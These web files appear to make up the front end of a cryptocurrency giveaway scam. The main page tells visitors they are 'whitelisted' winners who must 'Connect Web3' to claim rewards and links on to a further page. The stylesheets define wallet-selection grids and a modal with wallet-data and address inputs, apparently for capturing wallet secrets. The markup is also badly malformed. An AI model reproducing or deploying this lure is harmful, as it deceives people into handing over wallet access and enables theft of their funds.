
<file: rewardpools.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport"    
content="width=device-width,
initial-scale=1.0">
    <title>Rewards Pool</title>    
    <link rel="stylesheet"
href="styles.css"> <!-- Link to external CSS -->    
</head>
<body>
    <div id="preloader">
              
    </div>
<header>
  <div class="headerscrool">
    <div class="double-bounce1"></div>
    <div class="double-bounce2"></div>

  
  </div>
</header><!-- TradingView Widget BEGIN -->
<div class="tradingview-widget-container">
<div class="tradingview-widget-container__widget"></div>
<div class="tradingview-widget-copyright"><a href="https://www.tradingview.com/" rel="noopener nofollow" target="_blank"><span class="black-text"></span></a></div>
<script type="text/javascript" src="https://s3.tradingview.com/external-embedding/embed-widget-ticker-tape.js" async>
{
"symbols"; [
{
  "description": "",
  "proName": "BINANCE:BTCUSDT"
},
{
  "description": "",
  "proName": "OANDA:XAUUSD"
},
{
  "description": "",
  "proName": "NASDAQ:TSLA"
},
{
  "description": "",
  "proName": "COINBASE:SOLUSD"
},
{
  "description": "",
  "proName": "BITSTAMP:ETHUSD"
},
{
  "description": "",
  "proName": "NSE:NIFTY"
},
{
  "description": "",
  "proName": "NASDAQ:AMZN"
}
],
"showSymbolLogo"; true,
"colorTheme"; "dark",
"isTransparent"; true,
"displayMode"; "adaptive",
"locale"; "en"
}
</script>
</div>
<!-- TradingView Widget END -->
    <header>
        <h1>Selected Users Program</h1> </button>
        </header>

        <main>
            <section class="whitelist">
                <h2>Click on connect web3 to claim rewards</h2>
                <p
id="rewardMessage">Distribution of the rewards are strictly for selected winners </p> 

 <a href="./rectify.html">  <button>Connect Web3  </button></a>
        
            <section class="how-to">
                <h2>Congratulations !!!</h2>
                <u1>
                    Whitelisted Users.</>
                    Validate to Recieve Rewards </1i>


                    <footer class=" footer">
                        <div class=" footer-sec" >
                          <p>Copyright © <span id=""></span> Blockchain Rewards. All rights reserved.</p>
                  
                          <p>Privacy Policy • Terms of Service</p>
                        </div>
                      </footer>
                        
                        <script scr="script.js"></script> <!-- Link to external JavaScript (optional) -->
</file>

<file: thanks.html>
<!doctype html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <link rel="stylesheet" href="./style.css" />
    <title></title>
  </head>
  <body>
    <div class="section thankyou">
      <div class="section-center thank-sec">
        <h1> <img src="./just-a-moment-loading.gif" alt="width="400px=" height="448px />
    <style>
         img{
             width: 100%;
         }
         div{
             display: flex;
             justify-content: center;
             align-items: center;
             height: 30%;
         }
    
     <width>
      <height>  </height>
     </width>
    <div>
      <div >
      </div>
    </div>
  </body>
</html>
</file>
<file: style.css>
@import url("https://fonts.googleapis.com/css2?family=Caveat:wght@400;700&family=Dancing+Script:wght@700&family=Inter:wght@400;600&family=Montserrat:wght@300;600;700&family=Open+Sans:ital,wght@0,400;0,500;1,300;1,400;1,500&family=Poppins:wght@200;400;600;800&display=swap");

:root {
  --background-color1: #151d2f;
  --sec-back: #151d2f;
  --trans: transition: all 0.2s ease 0s;
  --card-color: #051331;
}
* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
}

h1,
h2,
h3,
p {
  margin-bottom: 2rem;
  font-family: Montserrat, sans-serif;
}
a {
  text-decoration: none;
  color: rgb(240, 233, 228);
}

html {
    height: -webktit-fill-available;
}

body {
  background-color: var(--background-color1);
  color: rgba(252, 249, 234, 0.849);
  font-family: Montserrat, sans-serif;
  overflow-x: hidden;
  height: 100vh;
  height: -webkit-fill-available;
}
.section {
  padding: 3rem 1rem;
  max-width: 100vw;
}
.section-center {
  margin: 0 auto;
}

.section h1 {
  padding-top: 125px ;
  animation: fade-up 0.9s;
  font-family: Montserrat, sans-serif;
  font-size: 2.5rem;
  font-weight: 700;
  line-height: 61px;
}
.section p {
  font-size: 16px;
  line-height: 28px;
  color: #fafbf4;
  margin: 20px 0 40px;
  font-family: Poppins, sans-serif;
  font-weight: 500;
}
.btn {
  height: 50px;
  min-width: 200px;
  background-color: rgb(234, 113, 221);
  color: rgb(255, 255, 255);
  font-family: Poppins, sans-serif;
  text-transform: capitalize;
  border-width: 1px;
  border-style: solid;
  border-color: transparent;
  border-image: initial;
  border-radius: 12px;
  padding: 13px 24px;
  transition: all 0.2s ease 0s;
  font-size: 16px;
  line-height: 28px;
  cursor: pointer;
}
.btn:hover {
  background: var(--background-color1);
  border: 2px solid rgb(1, 157, 234);
}
#links {
  margin-top: 0.5rem;
  background: black;
  padding: 2rem 1rem;
  width: 47%;
  display: flex;
  flex-direction: column;
  border-radius: 8px;
}

#links a {
  margin-bottom: 1rem;
  color: white;
  text-decoration: none;
}

#links {
  display: none;
}

.selection {
  background: var(--sec-back);
}
#btn-select {
  padding-top: 125px ;
  animation: fade-up 0.9s;
  height: 50px;
  min-width: 200px;
  background: var(--sec-back);
  color: #f5f6f9;
  font-family: Poppins, sans-serif;
  text-transform: capitalize;
  border-width: 1px;
  border-style: solid;
  border-image: initial;
  border-radius: 12px;
  padding: 13px 24px;
  transition: all 0.2s ease 0s;
  font-size: 16px;
  line-height: 28px;
  border: 2px solid rgb(1, 157, 234);
  cursor: pointer;
}
#btn-select * {
  color: white;
  margin-bottom: 2rem;
}
#btn-select option {
  margin-bottom: 2rem;
  border: none;
}
.sect-btn {
  display: block;
}
h2 {
  padding-top: 125px ;
  animation: fade-up 0.9s;
  font-size: 2rem;
}
.btn {
  margin-bottom: 1rem;
}
.card {
  background: var(--card-color);
  width: 349px;
  height: 148px;
  padding-top:  20px;
  padding-bottom: 20px;
  border-radius: 8px;
  margin-top: auto;
  margin-left: auto;
  margin-right: auto;
  margin-bottom: auto;
}
.card-icon .first {
  flex-basis: auto;
  flex-flow: 0;
  flex-shrink: 0;
  font-size: 16px;
  font-weight: 400;
  display: block;
  align-items: center;
  justify-content: center;
  width: 60px;
  height: 60px;
  cursor: auto;
  box-sizing: border-box;
  border-radius: 100% solid #0d6efd;
  transition: var(--trans);
}
.card-img {
  width: 100%;
  height: 21vh;
  object-fit: cover;
}
.img-20 {
  width: 70%;

  margin-top: -1rem;
}
.card-icon i {
  color: rgb(13, 110, 253);

  margin-top: 0px auto;
  padding: 3%;
  background-color: rgba(255, 255, 255, 0.05);
  display: flex;
  align-items: center;
  border-bottom-left-radius: 100%;
  border-bottom-right-radius: 100%;
  border-bottom-left-radius: 100%;
  border-top-right-radius: 100%;
  justify-content: center;
  width: 419.65625px;
  text-align: start;
  height: 233px;
  max-width: 100%;
  border-radius: 100%;
  cursor: auto;
  transition: var(--trans);
}
.card-icon i:hover {
  color: #0c5dd8;
  transition: var(--trans);
}
.card-icon .first:hover {
  color: #0c5dd8;

  border: 2px solid #0c5dd8;
}

.card h3 {
  font-size: 1.5rem;
  padding-top: 1rem;
}
.card p {
  color: #bdbdbd;
}
.footer {
  padding: 1rem 3rem;
  font-family: Montserrat, sans-serif;
}

.wallet {
  background: #151d2f;
  font-family: Cambria, Cochin, Georgia, Times, 'Times New Roman', serif;
}
.white {
  background: #151d2f;
  margin-top: -2rem;
}

.header {
  width: 100%;
}

.wallet-section {
  padding-top: 60px ;
  animation: fade-up 0.4s;
  display: flex;
  flex-direction: flex;
  justify-content: space-between;
  align-items: center;
}
.wallet a {
  color: rgb(184, 184, 169);
  font-weight: 600;
}
.wallet-img img {
  width: 100%;
  max-width: 140px;
  min-width: 55px;
  opacity: 0.19;
}

.wallet-header {
  margin-top: -4rem;
}

.wallet-header h1 {
  padding-top: 60px ;
  animation: fade-up 1.7s;
  color: rgb(156, 162, 175);
  -webkit-text-decoration: none;
  text-decoration: none;
  margin: 0;
  padding: 0;
  font-weight: 600;
  font-size: 35px;
  font-style: italic;
  font-family: cursive;
  text-align: center;
  margin-bottom: 2rem;
}
.wallet-header p {
  padding-top: 60px ;
  animation: fade-up 1.7s;
  color: rgb(248, 242, 248);
  -webkit-text-stroke: none;
  text-transform: uppercase;
  animation: animate 3s linear infinite;
  font-family: fantasy;
  margin: 0 auto;
  padding: 0;
  text-align: center;
  max-width: 420px;
}
@keyframes animate
{
   0%
   {
      color: #bdbdbd;
      box-shadow: none;
   }
   100%
   {
       color: #bdbdbd;
    }
}
.wallet-names-sec {
  padding-top: 125px ;
  animation: fade-up 1.7s;
  padding: 0 2rem;
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  justify-content: center;
  align-items: center;
  align-content: center;
  place-items: center;
  place-content: center;
  margin: 0 auto;
}
.wallet-name-img img {
  width: 60%;
  display: block;
  margin: 0 auto;
  margin-top: 2rem;
  margin-bottom: 2rem;
}
.wallet-names-sec h3 {
  color: rgb(214, 214, 191);
  text-align: center;
  font-weight: 600;
  font-family: Arial, Helvetica, sans-serif;
  font-size: 0.9rem;
}

.wallet-footer {
  padding: 2rem;
}

.wallet-footer p {
  color: rgb(88, 112, 135);
  text-align: center;
  font-size: 0.8rem;
}
#git {
  color: #0c5dd8;
}

.footer-img {
  width: 8%;
  display: block;
  margin-top: -1rem;
}

.footer-flex {
  display: flex;
  justify-content: center;
  align-items: center;
  place-content: center;
  align-content: center;
  gap: 0 1rem;
  margin: 0 auto;
  margin-bottom: -2rem;
  margin-top: -0.5rem;
}
.form-para {
  text-align: center;
  margin-top: 2rem;
  color: rgb(88, 112, 135);
  font-weight: 600;
}
.wallet-names {
  position: absolute;
}
.closemodal {
  display: none;
}
input {
  margin: 0.7rem 0;
}
label {
  color: rgb(0, 0, 0);
  font-size: 0.8rem;
}
.walletdata {
  width: 100%;
  height: 5vh;
  color: rgb(150, 150, 150);
  outline: transparent;
  border: 1px solid #8051a2;
  border-radius: 9px;
  padding: 0 1rem;
}
.showmodal {
  display: block;
}
.modal {
  position: fixed;
  z-index: 10;

  top: 6%;
  left: 0;
  right: 0;
  bottom: 0;

  /* transform: translate(-50%, 50%); */
}
.modal-sec {
  border-radius: 5px;
  margin: 0 auto;
  background: rgb(186, 182, 181);
  width: 100%;
  padding: 3rem;

  box-shadow: 0 0 0 9999px rgba(0, 0, 0, 0.5);
  margin: 0 auto;
}

.modal-sec h3 {
  color: rgb(186, 182, 181);
  font-size: 1rem;
  font-family: Montserrat, sans-serif;
  margin-bottom: 3rem;
}
.line {
  background: rgb(154, 89, 203);
  width: 100%;
  height: 1px;
}
.modal-sec h2 {
  text-align: center;

  color: rgb(186, 182, 181);
  font-size: 1rem;
  font-weight: 600;
  font-family: Montserrat, sans-serif;
}

.form-para {
  font-size: 12px;
}

.email {
  margin-top: 0.6rem;
  width: 100%;
  height: 5vh;
  color: rgb(129, 128, 128);
  outline: transparent;
  border: 1px solid #0d6efd;
  border-radius: 9px;
  padding: 0 1rem;
}
.modal-sec form .enter-address {
  margin-top: 0.6rem;
  width: 100%;
  height: 5vh;
  color: rgb(145, 144, 144);
  outline: transparent;
  border: 1px solid #750dfd;
  border-radius: 9px;
  padding: 0 1rem;
}
.proceed {
  margin-top: 0.6rem;
  border: none;
  outline: transparent;
  width: 100%;
  height: 5vh;
  outline: transparent;
  color: white;
  background: #e458c3;
  border-radius: 9px;
  margin-bottom: 1rem;
}

.cancel {
  padding: 7px;
  color: rgb(255, 255, 255);
  background-color: rgb(136, 40, 174);
  border: none;
  float: right;
}
@media screen and (min-width: 400px) {
  .section {
    padding: 5rem 3rem;
  }

  .sect-btn {
    display: flex;
    flex-direction: flex;
    justify-content: space-around;
    align-items: center;
    margin: 0 auto;
    gap: 1rem 0;
  }
  .banner {
    background: url("./hero-img-home-2.png") center/cover;
    background-repeat: no-repeat;
    background-size: 60rem;
    background-position-x: 100%;
    background-position-y: 100%;
    opacity: 70%;
  }

  .section h1 {
    font-size: 49px;
    line-height: 60px;

    font-family: Montserrat, sans-serif;
  }
  .banner p {
    font-size: 20px;
    line-height: 24px;

    font-family: Poppins, sans-serif;
    max-width: 700px;
  }
  .card {
    background: #151d2f;
    width: 500px;
    height: 230px;
    padding: 15px;
    border-radius: 0px;
    margin-top: 25px;
    flex-basis: auto;
    flex-grow: 0;
    flex-shrink: 0;
    padding-left: 12px;
    padding-right: 12px;
    line-height: 24px;
  }
  .card p {
    max-width: 100%;
  }
  .card-sec {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(400px, 1fr));
    justify-content: center;
    align-items: center;

    margin: 0 auto;
  }
  .footer .footer-sec p {
    text-align: center;
  }
  .footer-sec {
    display: flex;
    flex-direction: flex;
    justify-content: space-between;
    align-items: center;
  }

  .wallet-names-sec {
    display: grid;
    grid-template-columns: repeat(4, 1fr);
    justify-content: center;
    align-items: center;
    align-content: center;
    place-items: center;
    place-content: center;
    margin: 0 auto;
  }
  .wallet-name-img img {
    width: 50%;
  }
  .footer-img {
    width: 10%;
  }

  .footer-img-links {
    display: flex;
    flex-direction: flex;
    justify-content: space-evenly;
    align-items: center;
    margin: 0 20rem;
    margin-top: 5rem;
  }
  .modal-sec {
    width: 50%;
  }
  .card-img {
    width: 80%;
    height: 100%;
  }
}

#preloader {
  background: #061a45 url(./moving_dots_1.gif) no-repeat center center;
  background-size: 60%;
  height: 100vh;
  width: 100%;
  position: fixed;
  z-index: 100;
}
.closeloader {
  display: none;
}
.thank-sec {
  margin: 0;
  background: #0661ac;
  padding: 0;
  width: 100%;
}

.thankyou {
  display: grid;
  justify-content: center;
  align-items: center;
  margin: 0 auto;
  padding: 0;
  height: 100vh;
}
.thank-sec h1 {
  color: #fbeeee;

  text-align: center;
}

.thanks-img { 
    margin: auto;
    padding: 0;
    size:inherit;
    justify-content: center;
    align-items: center;
    position: absolute;
     max-width: 100%;
    height: 648px;
    object-fit: cover;
    position: absolute;
  display: block;
  margin: 0 auto;
  width: 700px;
  animation: gelatine 2s infinite;
  
}
@keyframes fade-up  {
  from,
  to {
    transform: scale(1, 1);
  }
  25% {
    transform: scale(0.9, 1.1);
  }
  50% {
    transform: scale(1.1, 0.9);
  }
  75% {
    transform: scale(0.95, 1.05);
  }
}


@media only screen and (max-width:400px) {
  .card {
    width: 90%;
    height: 90%;
  }
  
}

@media (min-width:550px) {
  
}
</file>
<file: styles.css>
/* Reset some default styles */
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}
html, body {
    height: 100%;
    min-height: 100%;
}
html, body {
    height: 100%;
    display: flex;
    flex-direction: column;
}

body {
    background-image: url(wp3006038.webp);
    font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
    line-height: 1.6;
    font-size: 2em;
    text-transform: capitalize;
    margin-top: 20px;
    background-color: #482986;
    color: #afaaaa;
}

header {
    background-image: url(wp3006038.webp);
    opacity: 70%;
    background-color: #482986;
    color: rgb(131, 131, 128);
    text-align: center;
    padding: 20px;
    text-decoration: underline;
    text-decoration: solid;
    text-overflow: inherit;
    font-weight: bold;
}

section{
    border-radius: 6px;
    margin-bottom: 20px;
    padding: 12px;
}

section h2{
    background: radial-gradient(circle,#d4dad3ec,#ced7dca8,#ded2e5e5);
    -webkit-background-clip: text;
    color: transparent;
    font-size: 1.3em;
    margin-bottom: 7px;
}

h1 {
    background: radial-gradient(circle,#43757a,#58392e,#56a5c074);
    -webkit-background-clip: text;
    color: transparent;
    font-size: 48px;
    font-size: 2.5em;
    font-weight: 400;
    padding: 10px;
    letter-spacing: 2px;
    line-height: 1.5;
}

main {
    max-width: 1200px;
    margin: 0 auto;
    font-size: large;
    font-weight: 100;
    font-style: inherit;
    text-align: center;
    flex-grow: 1;
    padding: 20px;
}

.rewards {
    background-color: #fff;
    padding: 20px;
    border-radius: 8px;
    box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
    margin-bottom: 20px;
}

.rewards h2 {
    margin-bottom: 40px;
}

button {
    background-color: #85299a;
    color: white;
    border: none;
    padding: 10px 20px;
    font-size: 1.3em;
    cursor: pointer;
    border-radius: 5px;
    transition: background-color 0.3s;
}

button:hover {
    background: rgb(51, 105, 193);
}


ul {
    list-style-type: disc;
    margin-left: 20px;
}

/* Add responsive design for smaller screens */
@media (max-width: 768px) {
    header h1 {
        font-size: 2em;
    }

    section h2 {
        font-size: 1.6em;
    }

    body {
        padding: 7px;
    }
}
</file>
